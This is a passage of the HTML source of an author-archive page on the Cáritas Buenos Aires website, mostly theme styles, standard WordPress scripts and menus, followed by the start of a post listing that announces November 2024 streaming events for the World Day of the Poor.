var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://caritasbsas.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://caritasbsas.org.ar/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.4' media='all' />
<link rel='stylesheet' id='the7-font-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://caritasbsas.org.ar/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='the7-fontello-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,600,700' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7/css/main.min.css?ver=12.10.0.1' media='all' />
<style id='dt-main-inline-css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,rgba(51,51,51,0.25));
}

</style>
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.10.0.1' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://caritasbsas.org.ar/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.12' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/css-vars.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/custom.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/media.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/mega-menu.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://caritasbsas.org.ar/wp-content/uploads/the7-css/post-type-dynamic.css?ver=d08344f09c64' media='all' />
<link rel='stylesheet' id='style-css' href='https://caritasbsas.org.ar/wp-content/themes/dt-the7-child/style.css?ver=12.10.0.1' media='all' />
<script src="https://caritasbsas.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caritasbsas.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="gw-tweenmax-js-before">
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https:\/\/caritasbsas.org.ar\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"58081","ajaxurl":"https:\/\/caritasbsas.org.ar\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/caritasbsas.org.ar\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"05422bb000","pageData":{"type":"archive","template":"archive","layout":"masonry"},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":90},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-2022-2.png\" srcset=\"https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-2022-2.png 126w, https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-2022-2.png 126w\" width=\"126\" height=\"57\"   sizes=\"126px\" alt=\"Caritas Bs As\" \/>","url":"https:\/\/caritasbsas.org.ar\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":778,"firstSwitchPointHeight":60,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-horizontal-2022.png\" srcset=\"https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-horizontal-2022.png 160w, https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-horizontal-2022.png 160w\" width=\"160\" height=\"62\"   sizes=\"160px\" alt=\"Caritas Bs As\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-horizontal-2022.png\" srcset=\"https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-horizontal-2022.png 160w, https:\/\/caritasbsas.org.ar\/wp-content\/uploads\/2022\/06\/logo-horizontal-2022.png 160w\" width=\"160\" height=\"62\"   sizes=\"160px\" alt=\"Caritas Bs As\" \/>"}},"sidebar":{"switchPoint":992},"boxedWidth":"1280px"},"VCMobileScreenWidth":"778"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
</script>
<script src="https://caritasbsas.org.ar/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.10.0.1" id="dt-above-fold-js"></script>
<script></script><link rel="https://api.w.org/" href="https://caritasbsas.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caritasbsas.org.ar/wp-json/wp/v2/users/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caritasbsas.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script type='text/javascript'>
				jQuery(document).ready(function($) {
				var ult_smooth_speed = 50;
				var ult_smooth_step = 20;
				$('html').attr('data-ult_smooth_speed',ult_smooth_speed).attr('data-ult_smooth_step',ult_smooth_step);
				});
			</script><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://caritasbsas.org.ar/wp-content/uploads/2021/09/favicon.png" type="image/png" sizes="16x16"/><link rel="icon" href="https://caritasbsas.org.ar/wp-content/uploads/2021/09/favicon.png" type="image/png" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
.sub-nav .menu-item i.fa,
.sub-nav .menu-item i.fas,
.sub-nav .menu-item i.far,
.sub-nav .menu-item i.fab {
	text-align: center;
	width: 1.25em;
}
/*---------------Menu CTA Button---------------*/

.menu-cta a {
color: green;
border: 2px solid #2b2b2b!important; /*  #919BBC – color borde botón  */

padding-top:5px;
padding-right:20px;
padding-left:20px;
padding-bottom:5px;

background-image: #cccccc; /* color de fondo al poner el ratón sobre el botón */

border-radius: 4px; /* radio curvatura del botón */

text-align: center;


}

.menu-cta a:hover {

background-color: #cccccc; /* color de fondo al poner el ratón sobre el botón */

color: white!important; /* color texto botón al poner el ratón sobre el botón */

}

.et_header_style_left #et-top-navigation {

padding-top: 16px!important;

}

.et_header_style_left .et-fixed-header #et-top-navigation {

padding-top: 6px!important;

}

/*---------------Menu CTA Button Mobile Settings---------------*/

@media only screen and (max-width: 980px) {

.menu-cta a {

background-color: #FFFFFF;

}

}

</style>
</head>
<body id="the7-body" class="archive paged author author-caritas author-1 wp-embed-responsive paged-3 author-paged-3 wp-theme-dt-the7 wp-child-theme-dt-the7-child the7-core-ver-2.7.12 layout-masonry description-under-image dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon accent-gradient srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<!-- The7 12.10.0.1 -->
<div id="load" class="spinner-loader">
	<div class="load-wrap"><style type="text/css">
    [class*="the7-spinner-animate-"]{
        animation: spinner-animation 1s cubic-bezier(1,1,1,1) infinite;
        x:46.5px;
        y:40px;
        width:7px;
        height:20px;
        fill:var(--the7-beautiful-spinner-color2);
        opacity: 0.2;
    }
    .the7-spinner-animate-2{
        animation-delay: 0.083s;
    }
    .the7-spinner-animate-3{
        animation-delay: 0.166s;
    }
    .the7-spinner-animate-4{
         animation-delay: 0.25s;
    }
    .the7-spinner-animate-5{
         animation-delay: 0.33s;
    }
    .the7-spinner-animate-6{
         animation-delay: 0.416s;
    }
    .the7-spinner-animate-7{
         animation-delay: 0.5s;
    }
    .the7-spinner-animate-8{
         animation-delay: 0.58s;
    }
    .the7-spinner-animate-9{
         animation-delay: 0.666s;
    }
    .the7-spinner-animate-10{
         animation-delay: 0.75s;
    }
    .the7-spinner-animate-11{
        animation-delay: 0.83s;
    }
    .the7-spinner-animate-12{
        animation-delay: 0.916s;
    }
    @keyframes spinner-animation{
        from {
            opacity: 1;
        }
        to{
            opacity: 0;
        }
    }
</style>
<svg width="75px" height="75px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
	<rect class="the7-spinner-animate-1" rx="5" ry="5" transform="rotate(0 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-2" rx="5" ry="5" transform="rotate(30 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-3" rx="5" ry="5" transform="rotate(60 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-4" rx="5" ry="5" transform="rotate(90 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-5" rx="5" ry="5" transform="rotate(120 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-6" rx="5" ry="5" transform="rotate(150 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-7" rx="5" ry="5" transform="rotate(180 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-8" rx="5" ry="5" transform="rotate(210 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-9" rx="5" ry="5" transform="rotate(240 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-10" rx="5" ry="5" transform="rotate(270 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-11" rx="5" ry="5" transform="rotate(300 50 50) translate(0 -30)"></rect>
	<rect class="the7-spinner-animate-12" rx="5" ry="5" transform="rotate(330 50 50) translate(0 -30)"></rect>
</svg></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height shadow-decoration shadow-mobile-header-decoration small-mobile-menu-icon show-sub-menu-on-hover" >

	<div class="top-bar full-width-line top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts phone hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>011 4962-0922</span><span class="mini-contacts clock hide-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Lunes a Viernes 09:00 a 17:00hs.</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-menu-second-switch custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Instagram page opens in new window" href="https://www.instagram.com/caritasba/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a><a title="Facebook page opens in new window" href="https://www.facebook.com/CaritasBA/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="YouTube page opens in new window" href="https://youtube.com/c/CaritasBuenosAiresARG" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/CaritasBA" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/in/caritasbuenosaires-57213721a/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">Caritas Bs As</div>
	<div id="site-description" class="assistive-text">Cáritas Argentina</div>
	<a class="" href="https://caritasbsas.org.ar/"><img class=" preload-me" src="https://caritasbsas.org.ar/wp-content/uploads/2022/06/logo-horizontal-2022.png" srcset="https://caritasbsas.org.ar/wp-content/uploads/2022/06/logo-horizontal-2022.png 160w, https://caritasbsas.org.ar/wp-content/uploads/2022/06/logo-horizontal-2022.png 160w" width="160" height="62"   sizes="160px" alt="Caritas Bs As" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57349 first depth-0"><a href='https://caritasbsas.org.ar/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57031 depth-0"><a href='https://caritasbsas.org.ar/quienes-somos/' data-level='1'><span class="menu-item-text"><span class="menu-text">¿Quiénes Somos?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57030 depth-0"><a href='https://caritasbsas.org.ar/que-hacemos/' data-level='1'><span class="menu-item-text"><span class="menu-text">¿Qué Hacemos?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57029 depth-0"><a href='https://caritasbsas.org.ar/como-ayudar/' data-level='1'><span class="menu-item-text"><span class="menu-text">¿Cómo Ayudar?</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57070 depth-0"><a href='https://caritasbsas.org.ar/novedades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Novedades</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57489 last depth-0"><a href='https://caritasbsas.org.ar/donar/' data-level='1'><span class="menu-item-text"><span class="menu-text"><img width="109" height="41" src="https://caritasbsas.org.ar/wp-content/uploads/2022/03/donar-2-3-4.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /><span class="visuallyhidden">Donar</span></span></span></a></li> </ul>
		<div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://caritasbsas.org.ar/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit text-disable"><i class=" mw-icon the7-mw-icon-search-bold"></i></a>
		<div class="popup-search-wrap">
			<input type="text" aria-label="Search" class="field searchform-s" name="s" value="" placeholder="Escriba y presione enter …" title="Search form"/>
			<a href="" class="search-icon"  aria-label="Search"><i class="the7-mw-icon-search-bold" aria-hidden="true"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-57349 first depth-0"><a href='https://caritasbsas.org.ar/' data-level='1'><span class="menu-item-text"><span class="menu-text">Inicio</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57031 depth-0"><a href='https://caritasbsas.org.ar/quienes-somos/' data-level='1'><span class="menu-item-text"><span class="menu-text">¿Quiénes Somos?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57030 depth-0"><a href='https://caritasbsas.org.ar/que-hacemos/' data-level='1'><span class="menu-item-text"><span class="menu-text">¿Qué Hacemos?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57029 depth-0"><a href='https://caritasbsas.org.ar/como-ayudar/' data-level='1'><span class="menu-item-text"><span class="menu-text">¿Cómo Ayudar?</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57070 depth-0"><a href='https://caritasbsas.org.ar/novedades/' data-level='1'><span class="menu-item-text"><span class="menu-text">Novedades</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57489 last depth-0"><a href='https://caritasbsas.org.ar/donar/' data-level='1'><span class="menu-item-text"><span class="menu-text"><img width="109" height="41" src="https://caritasbsas.org.ar/wp-content/uploads/2022/03/donar-2-3-4.png" class="_mi _image" alt="" aria-hidden="true" decoding="async" /><span class="visuallyhidden">Donar</span></span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>

		<div class="page-title title-center solid-bg page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 >Author Archives: <span class="vcard"><a class="url fn n" href="https://caritasbsas.org.ar/author/caritas/" title="Caritas" rel="me">Caritas</a></span></h1></div><div class="page-title-breadcrumbs"><div class="assistive-text">You are here:</div><ol class="breadcrumbs text-small" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://caritasbsas.org.ar/" title="Home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li class="current" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Article author Caritas</span><meta itemprop="position" content="2" /></li></ol></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

	<!-- Content -->
	<div id="content" class="content" role="main">

		<div class="wf-container loading-effect-fade-in iso-container bg-under-post description-under-image content-align-left" data-padding="10px" data-cur-page="3" data-width="320px" data-columns="3">
<div class="wf-cell iso-item" data-post-id="58081" data-date="2024-11-02T19:50:34-03:00" data-name="STREAMING - MES DE LOS POBRES">
	<article class="post post-58081 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

				<p><a href="https://caritasbsas.org.ar/viii-jornada-mundial-de-los-pobres/" class="alignnone rollover layzr-bg" ><img class="preload-me iso-lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20650%20920&#39;%2F%3E" data-src="https://caritasbsas.org.ar/wp-content/uploads/2024/11/Streaming-1-650x920.png" data-srcset="https://caritasbsas.org.ar/wp-content/uploads/2024/11/Streaming-1-650x920.png 650w, https://caritasbsas.org.ar/wp-content/uploads/2024/11/Streaming-1-1300x1840.png 1300w" loading="eager" style="--ratio: 650 / 920" sizes="(max-width: 650px) 100vw, 650px" alt="" title="Streaming (1)" width="650" height="920"  /></a></p>
			</div>

		
		<div class="blog-content wf-td">
			<h3 class="entry-title"><a href="https://caritasbsas.org.ar/viii-jornada-mundial-de-los-pobres/" title="STREAMING &#8211; MES DE LOS POBRES" rel="bookmark">STREAMING &#8211; MES DE LOS POBRES</a></h3>

			<div class="entry-meta"><span class="category-link"><a href="https://caritasbsas.org.ar/category/novedades/" >Novedades</a></span><a class="author vcard" href="https://caritasbsas.org.ar/author/caritas/" title="View all posts by Caritas" rel="author">By <span class="fn">Caritas</span></a><a href="https://caritasbsas.org.ar/2024/11/02/" title="7:50 pm" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2024-11-02T19:50:34-03:00">2 noviembre, 2024</time></a><a href="https://caritasbsas.org.ar/viii-jornada-mundial-de-los-pobres/#respond" class="comment-link" >Leave a comment</a></div><p>Motivados por la VIII Jornada Mundial de los Pobres desde Cáritas Buenos Aires, y junto al Arzobispado y toda la Arquidiócesis, queremos dedicar entonces el mes de noviembre a poder reflexionar sobre los pobres y las nuevas pobrezas en nuestra ciudad, cómo los acompañamos, qué desafíos se nos presentan a la hora de tratar con&hellip;</p>

		</div>

	</article>

</div>
<div class="wf-cell iso-item" data-post-id="58073" data-date="2024-10-24T12:30:03-03:00" data-name="¡CAMINATA INSTITUCIONAL 2024-2025!">
	<article class="post post-58073 type-post status-publish format-standard has-post-thumbnail hentry category-novedades category-518 bg-on fullwidth-img description-off">

		
			<div class="blog-media wf-td">

